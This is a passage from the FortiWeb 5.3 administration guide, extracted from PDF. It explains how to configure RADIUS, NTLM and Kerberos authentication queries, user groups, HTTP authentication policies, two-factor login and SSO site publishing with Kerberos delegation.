Remote Authentication and Dial-in User Service (RADIUS) servers provide authentication, authorization, andaccounting functions. The FortiWeb authentication feature uses RADIUS user queries to authenticate and authorizeHTTP requests. (The HTTP protocol does not support active logouts, and can only passively log out users when theirconnection times out. Therefore FortiWeb does not fully support RADIUS accounting.) RADIUS authentication withrealms (i.e. the person logs in with an account such as [email protected]) are supported.
To authenticate a user or administrator, the FortiWeb appliance sends the user’s credentials to RADIUS forauthentication. If the RADIUS server replies to the query with a signal of successful authentication, the client issuccessfully authenticated with the FortiWeb appliance. If RADIUS authentication fails or the query returns a negativeresult, the appliance refuses the connection.
If this query will be used to authenticate administrators, and your RADIUS server is slow to answer, you may need toadjust the authentication timeout setting to prevent the query from failing. See the FortiWeb CLI Reference. (For end-user queries, configure Connection Timeout instead.)
To configure a RADIUS query
1. Before configuring the query, if you will configure a secure connection, you must upload the certificate of the CAthat signed the RADIUS server’s certificate. For details, see Uploading trusted CAs’ certificates on page 342.
2. Go to User > Remote Server > RADIUS Server.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Auth Users category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
266 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
Setting name Description
Name Type a unique name that can be referenced in other parts of theconfiguration.
Do not use spaces or special characters. The maximum length is 35characters.
Note: This is the name of the query only, not the administrator or end-user’s account name/login. Administrator account names are defined inAdministrator. End-user names are not defined in the configuration;credentials provided by the person during login will be used for the query.
Server IP Type the IP address of the primary RADIUS server.
Server Port Type the port number where the RADIUS server listens.
The default port number is 1812.
Server Secret Type the RADIUS server secret key for the primary RADIUS server. Theprimary server secret key should be a maximum of 16 characters in length.
Secondary Server IP Type the IP address of the secondary RADIUS server, if applicable.
Secondary Server Port Type the port number where the RADIUS server listens.
The default port number is 1812.
Secondary Server Secret Type the RADIUS server secret key for the secondary RADIUS server. Thesecondary server secret key should be a maximum of 16 characters inlength.
Authentication Scheme Select either:
l Default to authenticate with the default method. The defaultauthentication scheme uses PAP, MS-CHAP-V2, and CHAP, in thatorder.
l MS-CHAP-V2, CHAP, MS-CHAP, or PAP, depending on what yourRADIUS server requires.
NAS IP Type the NAS IP address and Called Station ID (for more information aboutRADIUS Attribute 31, see RFC 2548 Microsoft Vendor-specific RADIUSAttributes). If you do not enter an IP address, the IP address that theFortiWeb appliance uses to communicate with the RADIUS server will beapplied.
5. ClickOK.
6. Return to User > Remote Server > LDAP User, double-click the row of the query, then click the Test RADIUSbutton to verify that FortiWeb can connect to the server, and that the query is correctly configured.
7. If the query is for administrator accounts that you want to allow to access the FortiWeb web UI, select the query ina remote authentication query group (seeGrouping remote authentication queries for administrators on page249).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
267

Users Offloading HTTP authentication & authorization
For access profiles, FortiWeb appliances support RFC 2548 Microsoft Vendor-specificRADIUS Attributes. If you do not want to use them, you can configure them locallyinstead. See Configuring access profiles on page 248.
If the query is for user accounts that you want to allow to authenticate with web servers, to activate the useraccount, you must indirectly include it in a server policy. Continue withGrouping users. (For an overview, see Toconfigure and activate end-user accounts on page 257.)
See also
l Grouping remote authentication queries for administratorsl Configuring LDAP queriesl Configuring NTLM queries
Configuring NTLM queries
NT LANManager (NTLM) queries can be made to a Microsoft Windows or Active Directory server that is configured forNTLM authentication. FortiWeb supports both NTLM v1 and NTLM v2.
FortiWeb can use NTLM queries to authenticate and authorize HTTP requests. For more information, see Applyinguser groups to an authorization realm on page 271.
To configure an NTLM query
1. Go to User > Remote Server > NTLM Server.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Auth Users category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Name, type a unique name that can be referenced by other parts of the configuration. This is the name of thequery only, not the end-user’s account name/login. Do not use spaces or special characters. The maximum lengthis 35 characters.
4. For Server IP, type the IP address of the NTLM server to query.
5. For Port, type the TCP port number where the NTLM server listens for queries.
6. ClickOK.
268 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
7. To activate the user account, you must indirectly include it in a server policy that governs connections to your webservers. Continue withGrouping users. (For an overview, see To configure and activate end-user accounts onpage 257.)
Configuring a Kerberos Key Distribution Center (KDC)
You can specify a Kerberos Key Distribution Center (KDC) that FortiWeb can use to obtain a Kerberos service ticket forweb applications on behalf of clients.
Because FortiWeb determines the KDC to use based on the realm of the web application, you do not have to specifythe KDC in the site publish rule.
For more information, see Using Kerberos authentication delegation on page 280 andOffloaded authentication andoptional SSO configuration on page 282.
To configure a KDC server
1. Go to User > Remote Server > KDC Server.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Auth Users category. For details, see Permissions on page 59.
2. ClickCreate New and complete the following settings:
Setting name Description
Name Enter a name that can be referenced by other parts of the configuration.
Delegated Realm Enter the domain of the domain controller (DC) that the Key DistributionCenter (KDC) belongs to.
Server IP Enter the IP address of the KDC.
In most cases, the KDC is located on the same server as the DC.
Port Enter the port the KDC uses to listen for requests.
3. ClickOK.
Grouping users
To denote which set of people is authorized to request specific URLs when configuring HTTP authenticationoffloading, you must create user groups.
A user group can include a mixture of local end-user accounts, LDAP queries, RADIUS queries, and NTLM queries.Therefore, on FortiWeb, a user group could be set of accounts, or it could be a set of queries instead.
To configure a user group
1. Before you can configure a user group, you must first configure one or more local end-user accounts or queries toremote authentication servers. See:
l Configuring local end-user accounts on page 259l Configuring LDAP queries on page 260
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
269

Users Offloading HTTP authentication & authorization
l Configuring RADIUS queries on page 265l Configuring NTLM queries on page 268
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Auth Users category. For details, see Permissions on page 59.
2. Go to User > User Group > User Group.
3. ClickCreate New.
A dialog appears.
4. In Name, type a name that can be referenced by other parts of the configuration. Do not use special characters.The maximum length is 35 characters.
5. In Auth Type, select one of the following authentication types:
l Basic — Clear text. This is the original and most compatible authentication scheme for HTTP. However, it isalso the least secure as it sends the user name and password unencrypted to the server.
l Digest — Encrypts the password and thus is more secure than the basic authentication.l NTLM — Uses a proprietary protocol of Microsoft and is considered to be more secure than basic
authentication.
6. ClickOK.
The Create New button for this item, below its name, will no longer be greyed out, indicating that it has becomeavailable.
7. ClickCreate New.
A dialog appears that enables you to add members to the group.
8. In User Type, select the type of user or user query you want to add to the group. Available options vary with thesetting for the group’sAuth Type option.
270 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
You can mix user types in the group. However, if the authentication rule’sAuth Type does not support a givenuser type, all user accounts of that type will be ignored, effectively disabling them.
9. From User Name, select the name of an existing user account, LDAP query, or RADIUS query. Available optionsvary by your selection in User Type.
10.ClickOK.
11.Repeat the previous steps for each user or query that you want to add to the group.
12.Select the user group in an authorization rule (see Applying user groups to an authorization realm on page 271).
See also
l Configuring local end-user accountsl Configuring LDAP queriesl Configuring RADIUS queriesl Configuring NTLM queriesl Offloading HTTP authentication & authorization
Applying user groups to an authorization realm
Authentication rules are used by the HTTP authentication policy to define sets of request URLs that will be authorizedfor each end-user group.
Alternatively, you can configure site publishing, which has the additional advantage ofoptionally providing SSO for multiple web applications. See Single sign-on (SSO) (sitepublishing) on page 277.
To configure an authentication rule
1. Before you can configure an authentication rule set, you must first configure any user groups that you want toinclude. For details, seeGrouping users on page 269.
If you want to apply rules only to HTTP requests for a specific real or virtual host, you must first define the webhost in a protected host names group. For details, see Defining your protected/allowed HTTP “Host:” headernames on page 297.
2. Go to Application Delivery > Authentication Policy > Authentication Rule.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
271

Users Offloading HTTP authentication & authorization
4. In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or specialcharacters. The maximum length is 35 characters.
5. If you want to require that the Host: field of the HTTP request matches a protected host entry in order to matchthe HTTP authentication rule, do the following:
l Enable Host Status.l From Host, select which protected host entry (either a web host name or IP address) the Host: field of the
HTTP request must be. The list contains hosts configured in a protected host names group. For details, seeDefining your protected/allowed HTTP “Host:” header names on page 297.
6. ClickOK.
7. ClickCreate New.
A dialog appears.
8. Configure these settings:
272 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
Setting name Description
Auth Type Select which type of HTTP authentication to use:
l Basic— Clear text, Base64-encoded user name and password.Supports all user queries except NTLM. NTLM users will be ignored ifincluded in the user group.
l Digest— Hashed user name, realm, and password. Only local users aresupported. Other types are ignored if included in the user group.
l NTLM — Encrypted user name and password. Only NTLM queries aresupported. Other types are ignored if included in the user group.
For more information on available user types, seeGrouping users on page269.
User Group Select the name of an existing end-user group that is authorized to use theURL in Auth Path.
User Realm Type the realm, such as Restricted Area, to which the Auth Pathbelongs.
The realm is often used by browsers:
l It may appear in the browser’s prompt for the user’s credentials.Especially if a user has multiple logins, and only one login is valid for thatspecific realm, displaying the realm helps to indicate which user nameand password should be supplied.
l After authenticating once, the browser may cache the authenticationcredentials for the duration of the browser session. If the user requestsanother URL from the same realm, the browser often will automaticallyre-supply the cached user name and password, rather than asking theuser to enter them again for each request.
The realm may be the same for multiple authentication rules, if all of thoseURLs permit the same user group to authenticate.
For example, the user group All_Employees could have access to theAuth PathURLs /wiki/Main and /wiki/ToDo. These URLs bothbelong to the realm named Intranet Wiki. Because they use the samerealm name, users authenticating to reach /wiki/Main usually will nothave to authenticate again to reach /wiki/ToDo, as long as bothrequests are within the same browser session.
This field does not appear if Auth Type isNTLM, which does not supportHTTP-style realms.
Auth Path Type the literal URL, such as /employees/holidays.html, that arequest must match in order to invoke HTTP authentication.
9. ClickOK.
10.Repeat the previous steps for each user that you want to add to the authentication rules.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
273

Users Offloading HTTP authentication & authorization
11.Group the authentication rule in an authentication policy. For details, seeGrouping authorization rules on page274.
Grouping authorization rules
Often, you may want to specify multiple authorization realms to apply to a single server policy. Before you can useauthorization rules in a protection profile, you must group them together. (These sets are called “authenticationpolicies” in the web UI).
Authentication policies also contain settings such as connection and cache timeouts that FortiWeb applies to allrequests authenticated using this authentication policy.
Alternatively or in addition to HTTP authentication, with SSL connections, you canrequire that clients present a valid personal certificate. For details, see Certificate Veri-fication on page 570.
To configure an authentication policy
1. Before you can configure an authentication policy, you must first configure:
l end-users (see Configuring local end-user accounts on page 259, Configuring LDAP queries on page 260, orConfiguring NTLM queries on page 268)
l user groups (seeGrouping users on page 269)l one or more authorization rules to select the authorization mechanism, select the user group, and the set of
URLs that is the authorization realm (see Applying user groups to an authorization realm on page 271)
2. Go to Application Delivery > Authentication Policy > Authentication Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Protection Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
4. Configure these settings:
274 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Offloading HTTP authentication & authorization Users
Setting name Description
Name Type a unique name that can be referenced in other parts of theconfiguration.
Do not use spaces or special characters. The maximum length is 35characters.
Connection Timeout Type the connection timeout for the query to the FortiWeb’s query to theremote authentication server in milliseconds.
The default is 2,000 (2 seconds). If the authentication server does notanswer queries quickly enough, to prevent dropped connections, increasethis value.
Cache Enable if you want to cache authentication query results.
Tip: This can improve performance, especially if the connection to theremote authentication server is slow or experiences latency.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
275

Users Offloading HTTP authentication & authorization
Setting name Description
Alert Type Select whether to log authentication failures and/or successes:
l None— Do not generate an alert email and/or log message.l Failed Only— Alert email and/or log messages are caused only byHTTP authentication failures.
l Successful Only— Alert email and/or log messages are caused only bysuccessful HTTP authentication.
l All — Alert email and/or log messages are caused for all HTTPauthentication attempts, regardless of success or failure.
Event log messages contain the user name, authentication type, successor failure, and source address (for example, User jdoe HTTP BASIClogin successful from 172.20.120.46) when an end-usersuccessfully authenticates. A similar message is recorded if theauthentication fails (for example, User hackers HTTP BASIClogin failed from 172.20.120.227).
5. If you enabled Cache, also configure the following:
Setting name Description
Cache Timeout Type the number of seconds that authentication query results will becached.
When a record’s timeout is reached, FortiWeb will remove it from thecache. Subsequent requests from the client will cause FortiWeb to querythe authentication server again, adding the query results to the cacheagain.
This setting is applicable only if Cache is enabled. The default value is300.
6. ClickOK.
7. ClickCreate New.
A dialog appears.
8. From the Auth Rule drop-down list, select the name of an authentication rule.
9. ClickOK.
10.Repeat the previous steps for each individual rule that you want to add to the authentication policy.
276 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Single sign-on (SSO) (site publishing) Users
11. To apply the authentication policy, select it in an inline protection profile that is included in a policy (seeConfiguring a protection profile for inline topologies on page 543).
If you have enabled logging, you can also make reports such as “Top Failed Authentic-ation Events By Day” and “Top Authentication Events By User” to identify hijackedaccounts or slow brute force attacks. See Reports on page 672.
See also
l Applying user groups to an authorization realml Single sign-on (SSO) (site publishing)
Single sign-on (SSO) (site publishing)
If:
l your users will be accessing multiple web applications on your domain, andl you have defined accounts centrally on an LDAP server (such as Microsoft Active Directory) or a RADIUS server.
you may want to configure single sign-on (SSO) and combination access control and authentication (called “sitepublishing” in the web UI) instead of configuring simple HTTP authentication rules. Unlike HTTP authentication rules,SSO does not require your users to authenticate each time they access separate web applications in your domain.
For example, if you configure HTML form authentication, when FortiWeb receives the first request, it returns an HTMLauthentication form.
FortiWeb’s HTTP authentication form
FortiWeb forwards the client’s credentials in a query to the authentication server. Once the client is successfullyauthenticated, if you have configured FortiWeb to delegate, FortiWeb forwards the credentials to the web application.The server’s response is returned to the client. Until the session expires, subsequent requests from the client to thesame or other web applications in the same domain do not require the client to authenticate again.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
277

Users Single sign-on (SSO) (site publishing)
You can use the SSO feature to replace your discontinued Microsoft Threat Management Gateway. With SSOenabled, you can use FortiWeb as a portal for multiple applications such as SharePoint, OutlookWeb Application,Lync, and/or IIS. Users log in once to use any or all of those resources.
When you configure SSO, FortiWeb uses the authentication method for the first sitepublish rule that matches. Therefore, you cannot specify different authenticationmethods for individual web applications in the same SSO domain.
For example, you can create a site publish rule that allows users to access OutlookWeb App (OWA) via HTML Form Authentication and a rule that allows them to accessExchange via HTTP Basic Authentication. However, to ensure FortiWeb controlsaccess to each application with the correct authentication method, do not enable SSOfor the rules.
If you do not want to apply SSO, but still want to publish multiple sites through thesame server policy, apply the same steps, except do not enable SSO.
See also
l Two-factor authenticationl RSA SecurID authenticationl Using Kerberos authentication delegationl Offloaded authentication and optional SSO configuration
278 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Single sign-on (SSO) (site publishing) Users
Two-factor authentication
By default, FortiWeb supports RADIUS authentication that requires users to provide a secondary password, PIN, ortoken code in addition to a username and password (two-factor authentication).
When the RADIUS server does not require two-factor authentication, form-based authentication via a RADIUS query iscomplete after the user enters a valid username and password (see FortiWeb’s HTTP authentication form).
If the RADIUS server requires two-factor authentication, after users enter a valid username and password, RADIUSreturns an Access-Challenge response. FortiWeb displays a second authentication form that allows users to enter atoken code (for example, an RSA SecurID token code).
Authentication form for two-factor authentication
Alternatively, FortiWeb allows users to authenticate without using the second form by entering both their passwordand token code in the password field of the initial form. The RADIUS server extracts the token code automatically. Thecombined entry uses the following format:
<password><token_code>
For example, if the password is fortinet and the code is 123456, the user enters fortinet123456 in thePassword field.
Note:When users enter the password and token code together, any delegation configuration in the site publish ruledoes not work. Delegation requires a password, and the AD server cannot obtain the password from the combinedvalue.
See also
l RSA SecurID authenticationl Using Kerberos authentication delegationl Offloaded authentication and optional SSO configuration
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
279

Users Single sign-on (SSO) (site publishing)
RSA SecurID authentication
FortiWeb’s default two-factor authentication feature supports RADIUS authentication using RSA SecurID. For moreinformation, see Two-factor authentication on page 279.
Alternatively, you can enable the RSA SecurID option in the site publish rule, which allows users to authenticateusing their username and RSA SecurID token code. Instead of the regular authentication form, FortiWeb displays aform that captures these two values only.
RSA SecurID authentication without a password
When you enable RSA SecurID, the authentication delegation options in the site publish rule are not available.These options depend on a password, which FortiWeb’s RSA SecurID form does not capture.
See also
l Two-factor authenticationl Using Kerberos authentication delegationl Offloaded authentication and optional SSO configuration
Using Kerberos authentication delegation
You can configure FortiWeb to use the Kerberos protocol for authentication delegation. Kerberos authentication usestickets that are encrypted and decrypted by secret keys and do not contain user passwords. FortiWeb uses Kerberos togive clients it has already authenticated access to web applications, not for the initial authentication.
Types of Kerberos authentication delegation
FortiWeb’s site publish feature supports two different types of Kerberos authentication delegation. The type you usedepends on the client authentication method that you specify:
280 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Single sign-on (SSO) (site publishing) Users
l Regular Kerberos delegation — Users enter a user name and password in an HTML authentication form (theHTML Form Authentication or HTTP Basic Authentication site publish rule options). FortiWeb then obtains aKerberos service ticket on behalf of the client to allow it to access the specified web application.
l Kerberos constrained delegation — FortiWeb verifies a user’s SSL certificate using the certificate authorityspecified in a server policy or server pool member configuration (Client Certificate Authentication). FortiWebthen obtains a Kerberos service ticket on behalf of the client to allow it to access the specified web application.
This authentication delegation configuration requires you to create an Active Directory user for FortiWeb that canact on behalf of the web application (see To create an Active Directory (AD) user for FortiWeb on page 290).
For information on the site publish rules settings related to Kerberos, seeOffloaded authentication and optional SSOconfiguration on page 282.
Configuring Windows Authentication for Kerberos authentication delegation
For both types of Kerberos authentication delegation, ensure that Windows Authentication is enabled for the webapplication and that is uses one of the following provider configurations. (You specify a provider using the WindowsAuthentication advanced settings):
l Negotiate and NTLM (the default values; Negotiate includes Kerberos)l Negotiate: Kerberos (remove Negotiate and NTLM)
Configuring Windows Authentication providers in IIS Manager
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
281

Users Single sign-on (SSO) (site publishing)
When the web application is Microsoft Exchange OutlookWeb App (OWA), ensure Integrated Windowsauthentication is also enabled.
To access the Integrated Windows authentication setting:
1. In the Exchange Management Console, in the virtual directory you want to configure, under ServerConfiguration, select Client Access.
2. Select the server that hosts the OWA virtual directory, and then click theOutlook Web App tab.
3. In the work pane, select the virtual directory that you want to configure, and then click Properties.
Configure Integrated Windows authentication for OWA
See also
l Two-factor authenticationl RSA SecurID authenticationl Offloaded authentication and optional SSO configuration
Offloaded authentication and optional SSO configuration
To configure offloaded authentication with optional SSO
1. Before you configure SSO, create one of the following authentication server configurations:
282 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Single sign-on (SSO) (site publishing) Users
l LDAP (see Configuring LDAP queries on page 260)l RADIUS (see Configuring RADIUS queries on page 265)
2. To use Kerberos authentication delegation, do the following:
l Create a Kerberos Key Distribution Centre configuration (see Configuring a Kerberos Key Distribution Center(KDC) on page 269).
Because FortiWeb determines the KDC to use based on the realm of the web application, you do not have tospecify the KDC in the site publish rule.
l If your client authentication method isClient Certificate Authentication, create the AD user account thatFortiWeb uses to authenticate itself on behalf of clients and the corresponding keytab file configuration (see Tocreate an Active Directory (AD) user for FortiWeb on page 290).
3. If you plan to use HTML form authentication, you can customize the HTML pages that FortiWeb presents to clientsduring the authentication process. See Customizing error and authentication pages (replacement messages) onpage 602.
4. Go to Application Delivery > Site Publish > Site Publish Rule.
5. ClickCreate New and configure the settings. The settings you select determine which additional settings aredisplayed:
Setting name Description
Name Type a unique name that can be referenced in other parts of theconfiguration, such as cms-publisher1.
Do not use spaces or special characters. The maximum length is 35characters.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
283

Users Single sign-on (SSO) (site publishing)
Setting name Description
Request Type Select one of the following options:
l Simple String— Published Site contains a literal FQDN (fully qualifieddomain name).
l Regular Expression — Published Site contains a regular expressiondesigned to match multiple host names or FQDNs.
Published Site Enter one of the following:
l The literal Host: name, such as sharepoint.example.com, thatthe HTTP requests that match the rule contain (if Request Type isSimple String)
l A regular expression, such as ^*\.example\.edu, that matches alland only the host names that the rule should match (if Request Type isRegular Expression).
The maximum length is 255 characters.
Note: Regular expressions beginning with an exclamation point ( ! ) arenot supported. For information on language and regular expressionmatching, see Regular expression syntax on page 788.
Path Enter the URL of the request for the web application, such as /owa. Itmust begin with a forward slash ( / ).
Client AuthenticationMethod
Select one of the following options:
l HTML Form Authentication— FortiWeb authenticates clients bypresenting an HTML web page with an authentication form.
l HTML Basic Authentication— FortiWeb authenticates clients byproviding an HTTP AUTH code so that the browser displays its owndialog.
l Client Certificate Authentication— FortiWeb validates the HTTPclient’s personal certificate using the certificate verifier specified in theassociated server policy or server pool configuration.
Used when Authentication Delegation isKerberos ConstrainedDelegation or No Delegation.
Note: This option requires you to select a value forCertificate Verificationin the server policy orCertificate Verification in the server poolconfiguration.
284 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Single sign-on (SSO) (site publishing) Users
Setting name Description
Published Server Log OffPath
Optionally, type the URL of the request that a client sends to log out of theapplication. Examples:
/owa/auth/logoff.aspx
/owa/logoff.owa
When clients log out of the web application, FortiWeb redirects them to itsauthentication dialog.
Available only when Client AuthenticationMethod isHTML FormAuthentication.
Authentication CookieTimeout
Specify the length of time that passes before the cookie that the sitepublish rule adds expires and the client must re-authenticate.
Valid values are from 0 to 3600 hours.
To configure the cookie with no expiration, specify 0 (the default). Thebrowser only deletes the cookie when the user closes all browser windows.
Authentication ValidationMethod
Select whether FortiWeb uses LDAP or RADIUS to authenticate clients.
Available only when Client AuthenticationMethod isHTML FormAuthentication or HTML Basic Authentication.
LDAP Server
or
RADIUS Server
Select the name of the authentication query that FortiWeb uses to passcredentials to your authentication server.
Available only when Client AuthenticationMethod isHTML FormAuthentication or HTML Basic Authentication.
RSA SecurID Select to enable client authentication using a username and a RSASecurID authentication code only. Users are not required to enter apassword.
When this option is enabled, the authentication delegation options in thesite publish rule are not available.
For more information, see RSA SecurID authentication on page 280.
Alternatively, you can use the default two-factor authentication feature torequire users to enter a username, password, and a RSA SecurIDauthentication code.
For more information, see Two-factor authentication on page 279.
Available only when Client AuthenticationMethod isHTML FormAuthentication and Authentication ValidationMethod isRADIUS.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
285

Users Single sign-on (SSO) (site publishing)
Setting name Description
Authentication Delegation Select one of the following options:
l HTTP Basic— FortiWeb uses HTTP Authorization: headers withBase64 encoding to forward the client’s credentials to the webapplication.
Typically, you select this option when the web application supports HTTPprotocol-based authentication.
Available only when Client AuthenticationMethod isHTML FormAuthentication or HTML Basic Authentication
l Kerberos— After it authenticates the client via the HTTP form or HTTPbasic method, FortiWeb obtains a Kerberos service ticket for the specifiedweb application on behalf of the client. It adds the ticket to the HTTPAuthorization: header of the client request with Base64 encoding.
Available only when Client AuthenticationMethod isHTML FormAuthentication or HTML Basic Authentication
l Kerberos Constrained Authentication — After it authenticates theclient’s certificate, FortiWeb obtains a Kerberos service ticket for thespecified web application on behalf of the client. It adds the ticket to theHTTP Authorization: header of the client request with Base64encoding.
Available only when Client AuthenticationMethod isClient CertificateAuthentication.
l No Delegation— FortiWeb does not send the client’s credentials to theweb application.
Select this option when the web application has no authentication of itsown or uses HTML form-based authentication.
Note: If the web application uses HTML form-based authentication, theclient is required to authenticate twice: once with FortiWeb and once withthe web application’s form.
To work with the Kerberos options, web applications require a specificWindows authentication configuration. See ConfiguringWindowsAuthentication for Kerberos authentication delegation on page 281.
Not available when RSA SecurID is selected.
286 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Single sign-on (SSO) (site publishing) Users
Setting name Description
Username Location in Cer-tificate
Use one of the following options to specify how FortiWeb determines theclient username:
l SAN - UPN — Using the certificate’s subjectAltName (Subject AlternativeName or SAN) and User Principal Name (UPN) values. These values thatcontain the username in certificates issued in a Windows environment.For example:
username@domain
l SAN - Email — Using the certificate’s subjectAltName (SubjectAlternative Name or SAN) and the email address value in the certificate’sSubject information.
l Subject - Email — Using the email address value in the certificate’sSubject information.
Note: Because the email value can be an alias rather than the real DC(domain controller) domain, the most reliable method for determining theusername is SAN - UPN.
Available only when Authentication Delegation isKerberos ConstrainedDelegation.
Delegated HTTP ServicePrincipal Name
Specify the Service Principal Name (SPN) for the web application thatclients access using this site publish rule.
A service principal name uses the following format:
<service_type >/<instance_name>:<port_number>/<service_name>
For example, for an Exchange server that belongs to the domaindc1.com and has the hostname USER-U3LOJFPLH1, the SPN ishttp/[email protected].
For a FortiWeb site publishing configuration, a valid SPN requires the suffix@<domain> (for example, @DC1.COM).
For instructions that include how to obtain SPN information, see To createan Active Directory (AD) user for FortiWeb on page 290.
Available only when Authentication Delegation is Kerberos or KerberosConstrained Delegation.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
287

Users Single sign-on (SSO) (site publishing)
Setting name Description
Keytab File Select the keytab file configuration for the AD user that FortiWeb uses toobtain Kerberos service tickets for clients.
To add a keytab configuration, go to Application Delivery >Site Publish > Keytab File.
For instructions on how to generate the keytab file, see To create anActive Directory (AD) user for FortiWeb on page 290.
Available only when Authentication Delegation isKerberos ConstrainedDelegation.
Service Principal Name forKeytab File
Specify the Service Principal Name (SPN) of the AD user that is adelegator. It is the SPN that you used to generate the keytab specified byKeytab File. (See To create an Active Directory (AD) user for FortiWeb onpage 290.)
For example, host/[email protected].
For a FortiWeb site publishing configuration, a valid SPN requires the suffix@<domain> (for example, @DC1.COM).
Available only when Authentication Delegation isKerberos ConstrainedDelegation.
Default Domain Prefix Sup-port
Select to allow users in environments that require users to log in using botha domain and username to log in with just a username. Also specifyDefault Domain Prefix.
In some environments, the domain controller requires users to log in withthe username format domain\username. For example, if the domain isexample.com and the username is user1, the user entersEXAMPLE\user1.
Alternatively, enable this option and enter EXAMPLE forDefault DomainPrefix. The user enters user1 for the username value and FortiWebautomatically adds EXAMPLE\ to the HTTP Authorization:header before it forwards it to the web application.
Available only when Authentication Delegation isHTTP Basic orKerberos.
Default Domain Prefix Enter a domain name that FortiWeb adds to the HTTP Authorization:header before it forwards it to the web application.
Available only when Default Domain Prefix Support is enabled.
When Authentication Delegation isKerberos, ensure that the prefix youenter is the full domain name (for example, example.com).
288 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Single sign-on (SSO) (site publishing) Users
Setting name Description
SSO Support Enable for single sign-on support.
For example, the web site for this rule is www1.example.com and SSODomain is .example.com. After FortiWeb authenticates the client forwww1.example.com, the client can access www2.example.comwithout authenticating a second time.
Site publishing SSO sessions exist on FortiWeb only; they are notsynchronized to the authentication or accounting server. Therefore, SSO isnot shared with non-web applications. For SSO with other protocols, seethe documentation for your FortiGate or other firewall.
SSO Domain Type the domain suffix of Host: names that can share this rule’s authen-tication sessions, such as .example.com. Include the period ( . ) thatprecedes the host’s name.
Alert Type Select whether to log authentication failures, successes, or both:
l None— Do not generate an alert email or log message.l Failed Only— Only authentication failures generate alert email and logmessages.
l Successful Only—Only successful authentication generates alertemail or log messages.
l All — All HTTP authentication attempts, regardless of success or failure,generate alert email, log messages, or both.
Event log messages contain the user name, authentication type, successor failure, and source address (for example, User jdoe [SitePublish] login successful from 172.0.2.5) when an end-user successfully authenticates. A similar message is recorded if theauthentication fails (for example, User hackers [Site Publish]login failed from 172.0.2.5).
6. ClickOK.
7. Go to Application Delivery > Site Publish > Site Publish Policy.
8. ClickCreate New.
9. In Name, type a unique name that can be referenced in other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
10.ClickCreate New and in Rule, select the name of a site publishing rule.
11.Repeat the previous step for each web application that is part of the SSO domain.
12.ClickOK.
13.Select the site publishing policy in an inline web protection profile (see Configuring a protection profile for inlinetopologies on page 543). The profile must be used in the policy applying your domain’s virtual servers.
14. To verify the configuration, log in to one of the web applications, then log in to another web application in the samedomain that should be part of the SSO domain.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
289

Users Single sign-on (SSO) (site publishing)
See also
l Offloading HTTP authentication & authorizationl Two-factor authenticationl RSA SecurID authenticationl Using Kerberos authentication delegation
To create an Active Directory (AD) user for FortiWeb
If your site publish rule usesKerberos Constrained Delegation for authentication delegation, it requires thefollowing values:
l The SPN of an AD user that FortiWeb uses to obtain Kerberos tickets on behalf of clients.l The keytab file that corresponds to the AD user.
1. Create an AD user.
For example, create the user http-delegator.
2. To generate a Service Principal Name (SPN) for the AD user, using the SetSPN utility and a Windows commandprompt, enter the following command:
setspn -A host/<service_name>.<domain> <login_domain>\<ad_user_name>
where
290 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Single sign-on (SSO) (site publishing) Users
<service_name> is the name of the service to register
<domain> is the appropriate domain
<login_domain> is the domain used with the logon name
<ad_user_name> is the AD user name
For example: setspn -A host/forti-delegator.dc1.com DC1\http-delegator
You cannot access the delegation settings for a user until it has an SPN.
3. In the properties for the AD user, on the Delegation tab, select Trust this user for delegation to specifiedservices only, and then select Use any authentication protocol.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
291

Users Single sign-on (SSO) (site publishing)
4. ClickAdd, and then clickUsers or Computers to open the Select Users or Computers dialog box.
5. For Enter the object names to select, enter the name of the computer where the web service resides.
You can use the hostname command to retrieve the computer name.
292 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Single sign-on (SSO) (site publishing) Users
6. ClickOK, and then, in the Add Services dialog box, under in the list of available services, select the http item.
7. ClickOK.
